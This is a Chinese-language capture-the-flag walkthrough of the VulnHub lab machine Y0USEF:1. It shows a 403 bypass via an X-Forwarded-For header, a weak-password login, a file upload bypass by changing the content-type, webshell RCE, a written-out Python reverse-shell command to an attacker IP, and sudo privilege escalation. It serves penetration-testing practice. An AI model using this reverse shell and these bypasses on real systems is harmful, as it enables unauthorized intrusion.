一、前言

OSCP-4:主要利用方式:403请求绕过+文件上传绕过+RCE反弹shell

二、靶机信息

靶场: vulnhub.com

靶机名称: Y0USEF:1

难度: 中等

发布时间: 2020 年 12 月 10 日

下载地址:https://www.vulnhub.com/entry/y0usef-1,624/

备注:403bypass是一个坑,文件绕过此处略微简单,

RCE用一句话木马进行命令执行反弹shell可以再琢磨琢磨

三、虚拟机配置

这次采用的VirtualBox虚拟机,网络连接模式为:NAT模式、DHCP服务:启用、IP地址:自动分配

四、信息收集



1、探测靶机ip地址

└─$ sudo arp-scan -I eth0 -l



2、探测靶机ip端口开放及开放端口的详细服务

└─$ sudo nmap -p- 10.0.2.5

└─$ sudo nmap -p22,80 10.0.2.5

3、常规扫描目录

└─$ dirsearch -u 10.0.2.5



4、扫描发现,有一个adminstration的目录,进行访问,结果显示权限不足

http://10.0.2.5/adminstration/





5、通过403bypass,通常情况下,出现403的响应码有四种方式可以绕过(旁站访问,路径覆盖,Referer绕过和X-Forwarded-For绕过)这里用X-Forwarded-For: 127.0.0.1即可绕过

五、漏洞利用

6、出现了登录及密码输入框,进行弱口令尝试,admin,admin

7、成果登录进来,但每个页面的请求都需要带上X-Forwarded-For: 127.0.0.1 并发现一处文件上传的地方



8、通过测试,上传文件功能可拿shell,此功能只需小小的绕过,将content-type改为图片属性即可

9、通过测试,传入id参数,返回uid,可判断此处可以RCE。

http://10.0.2.5/adminstration/upload/files/1653921355secid.php?cmd=id



10、通过python反弹shell ,攻击机开启5555端口监听,浏览器访问,shell反弹成功。

http://10.0.2.5/adminstration/upload/files/1653921355secid.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.15",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

11、通过反弹的shell,查询id、查询第一个flag:user.txt

www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files$ id

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files$ cd /home

cd /home

www-data@yousef-VirtualBox:/home$ ls

ls

user.txt

yousef

www-data@yousef-VirtualBox:/home$ cat user.txt

cat user.txt

c3NoIDogCnVzZXIgOiB5b3VzZWYgCnBhc3MgOiB5b3VzZWYxMjM=

12、判断flag是通过base64加密,解密后发现是ssh登录的账号密码

ssh :

user : yousef

pass : yousef123

六、提权



13、既然是SSH,于是进行ssh登录,登陆之后,查看了sudo,发现所有的操作都可进行



14、直接 sudo -s 提到 root权限,并且验证ip(ip a) 归属于靶机。



15、最后提取root.txt falg ,同解base64即可

WW91J3ZlIGdvdCB0aGUgcm9vdCBDb25ncmF0dWxhdGlvbnMgYW55IGZlZWRiYWNrIGNvbnRlbnQgbWUgdHdpdHRlciBAeTB1c2VmXzEx

此靶场到此结束!~

395

395

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?